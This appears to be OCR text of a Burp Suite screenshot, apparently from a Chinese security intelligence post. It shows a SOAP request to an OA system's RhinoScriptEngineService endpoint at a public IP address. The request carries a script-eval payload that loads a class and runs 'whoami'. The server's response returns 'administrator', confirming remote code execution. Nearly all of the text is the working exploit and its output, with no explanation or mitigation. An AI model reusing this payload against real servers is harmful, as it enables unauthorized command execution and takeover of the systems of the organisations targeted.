 Send Cancel < > Target: http://112.30.140.245:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST //defaultroot/services/./././RhinoScriptEngineService HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
7 Connection: close
8 Content-Type: text/xml;charset=UTF-8
9 SOAPAction: '""'
10 Content-Length: 1194
11
12 <?xml version='1.0' encoding='UTF-8'?>
13 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:jav="http://javascript.script.sun.com"
>
14 <soapenv:Body>
15 <eval xmlns="http://127.0.0.1:8080/services/scriptEngine">
16 <arg0 xmlns="">
17 <![CDATA[
18 try {
19 load("nashorn:Moziilla_compat.js");
20 } catch (e) {
21 }
22 importPackage(Packages.java.io);
23 importPackage(Packages.java.lang);
24 importPackage(Packages.java.util);
25 importPackage(Packages.java.net);
26
27 new URLClassLoader([new
File('../server').toURL()]).loadClass('Test12').getConstructor([Class.forName("
java.lang.String")]).newInstance(["whoami"]).toString()
28
29 ]]>
30 </arg0>
31 <arg1 xmlns="" xsi:type="urn:SimpleScriptContext" xmlns:urn="urn:beanservice">
32 </arg1>
33 </eval>
34 </soapenv:Body>
35 </soapenv:Envelope>
? Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: OASESSIONID=F441B7EC15E2EA99D6293F53BC65BF59; Path=/defaultroot
4 Content-Type: text/xml;charset=utf-8
5 Vary: Accept-Encoding
6 Date: Mon, 26 Feb 2024 05:28:26 GMT
7 Connection: close
8
9 <?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
>
<soapenv:Body>
<ns1:evalResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:ns1="http://127.0.0.1:8080/services/scriptEngine">
<evalReturn xsi:type="soapenc:string" xmlns:soapenc="
http://schemas.xmlsoap.org/soap/encoding/">
win-i5vs68lcigh\administrator
10 </evalReturn>
</ns1:evalResponse>
</soapenv:Body>
</soapenv:Envelope>
? Search 0 highlights
Inspector
Notes
公众号 · TIPFactory情报工厂
CN-SEC 中文网
Ready 800 bytes | 536 millis